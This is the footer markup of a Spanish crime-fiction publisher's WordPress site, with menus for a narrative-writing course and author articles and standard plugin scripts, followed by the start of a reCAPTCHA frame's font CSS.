		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-9/">Curso de narrativa. Clase 9</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-10/">Curso de narrativa. Clase 10</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-11/">Curso de narrativa. Clase 11</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-12/">Curso de narrativa. Clase 12</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://realnoirediciones.com/curso-de-narrativa-tercera-parte/">Curso de Narrativa. Tercera parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-13/">Curso de narrativa. Clase 13</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-14/">Curso de narrativa. Clase 14</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-15/">Curso de narrativa. Clase 15</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-919"><a href="https://realnoirediciones.com/curso-de-narrativa-cuarta-parte/">Curso de narrativa. Cuarta parte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-843 current_page_item menu-item-846"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-16/" aria-current="page">Curso de narrativa. Clase 16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/">Curso de narrativa. Clase 17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-18/">Curso de narrativa. Clase 18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-19/">Curso de narrativa. Clase 19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-20/">Curso de narrativa. Clase 20</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://realnoirediciones.com/como-escribir-novela-negra/">Cómo escribir novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://realnoirediciones.com/evaluacion-del-curso-de-narrativa/">EVALUACIÓN DEL CURSO DE NARRATIVA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208"><a href="#">Mentes criminales</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2547"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2692"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-ii/">Unas notas sobre novela negra de un lector friki (II)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-i/">Unas notas sobre novela negra de un lector friki (I)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2257"><a href="https://realnoirediciones.com/jose-luis-munoz-premiado-por-su-trayectoria-literaria/">José Luis Muñóz, premiado por su trayectoria literaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1949"><a href="https://realnoirediciones.com/mi-no-cena-con-camilleri/">Mi no-cena con Camilleri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1997"><a href="https://especialistasendepresion.com/">Psicólogos Chamartín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://realnoirediciones.com/premios-de-novela-historica/">Premios de novela histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1872"><a href="https://realnoirediciones.com/la-novela-negra-hoy-por-victor-claudin/">La novela negra hoy, Por Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864"><a href="https://realnoirediciones.com/la-novela-negra-actual-eduardo-fernan-lopez/">LA NOVELA NEGRA ACTUAL (Eduardo Fernán-López.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1826"><a href="https://realnoirediciones.com/mitos-sobre-la-escritura-personajes-con-vida-propia/">Mitos sobre la escritura: Personajes con vida propia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://realnoirediciones.com/para-acabar-de-una-vez-por-todas-con-los-debates-que-es-y-que-no-es-novela-negra/">Para acabar de una vez por todas con los debates: ¿Qué es y qué no es novela negra?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://realnoirediciones.com/chaurobin-wood-se-nos-murio-la-aventura/">Chau,Robin Wood (se nos murió la aventura)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://realnoirediciones.com/mar-behm-el-genio-de-lo-inesperado/">Mar Behm, El genio de lo inesperado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://realnoirediciones.com/claudia-pineiro-y-los-dos-compromisos/">Claudia Piñeiro y los dos compromisos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="https://realnoirediciones.com/la-lista-negra-1/">LISTADO DE AUTORES IMPRESCINDIBLES DE NOVELA NEGRA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://realnoirediciones.com/p-d-james-y-las-claves-del-genero/">P.D. James y las claves de la novela negra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://realnoirediciones.com/nuestros-libros/">Nuestros Libros de novela negra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://realnoirediciones.com/batalla/">Batalla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1971"><a href="https://realnoirediciones.com/batalla-una-novela-negra-sin-concesiones/">«Batalla», una novela negra sin concesiones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1833"><a href="https://realnoirediciones.com/esther-abellan-lo-nuevo-de-real-noir/">Esther Abellán: lo nuevo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1175"><a href="https://realnoirediciones.com/los-nudos-invisibles-cuba-de-cerca-y-lejos/">Los nudos invisibles, Cuba de cerca y lejos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://realnoirediciones.com/en-julio-la-inauguracion-de-maria-ines-krimer/">La inauguración, la última novela negra de María Inés Krimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://realnoirediciones.com/un-plan-perfecto/">Un plan perfecto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://realnoirediciones.com/la-inauguracion/">La inauguración</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://realnoirediciones.com/a-proposito-de-un-plan-perfecto/">A propósito de Un plan perfecto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos">Enviar Manuscrito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2741"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-iii/">Unas notas sobre novela negra de un lector friki (III)</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contacto</h4>			<div class="textwidget"><p><strong>Grupo Comunicación y Publicaciones Caudal</strong><br />
C/ Ros de Olano, 5 Loc. 28002 Madrid<br />
Tel. 91 037 84 28</p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="https://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="https://www.wordpress.org">WordPress</a></p>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://realnoirediciones.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realnoirediciones.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://realnoirediciones.com/wp-admin/admin-ajax.php","images_uri":"https://realnoirediciones.com/wp-content/themes/Divi/images","builder_images_uri":"https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"22e4c53660","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"32e2e29184","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"843","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7e1071","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://realnoirediciones.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_&co=aHR0cHM6Ly9yZWFsbm9pcmVkaWNpb25lcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=drktvgio4gxy
body_size: 49841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
